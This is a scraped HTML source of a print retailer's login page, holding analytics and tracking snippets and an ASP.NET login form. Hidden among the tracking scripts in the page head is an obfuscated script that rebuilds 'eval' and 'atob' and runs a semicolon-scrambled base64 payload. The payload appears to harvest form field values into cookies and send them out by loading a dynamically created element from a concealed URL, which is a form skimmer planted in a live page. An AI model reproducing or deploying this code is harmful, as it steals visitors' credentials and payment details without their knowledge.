

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dxZm10-Bgef4SI4XyZUAxwnE9KtKx4DdA2yr4U6Wbxk5VoMYNtZMV3KWMQCCttNL4z5h8eUNICfbQ
body_size: 18827
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Log In
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Login to find low prices on business cards, wedding invitations, banners, signs, labels and more. Ask about our satisfaction guarantee." /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link type="text/css" rel="stylesheet" href="/css/skins/en-US/default/login.css?20140130" />
    <link type="text/css" rel="stylesheet" href="/ClientControls/css/member.css" />

    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:description" content="Login to find low prices on business cards, wedding invitations, banners, signs, labels and more. Ask about our satisfaction guarantee." /><meta property="og:url" content="https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dxZm10-Bgef4SI4XyZUAxwnE9KtKx4DdA2yr4U6Wbxk5VoMYNtZMV3KWMQCCttNL4z5h8eUNICfbQ" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Log In" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./login.aspx?returnurl=Z8SWjcux0dxZm10-Bgef4SI4XyZUAxwnE9KtKx4DdA2yr4U6Wbxk5VoMYNtZMV3KWMQCCttNL4z5h8eUNICfbQ" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/Member/MemberOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="2/1/2026 12:06:59 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
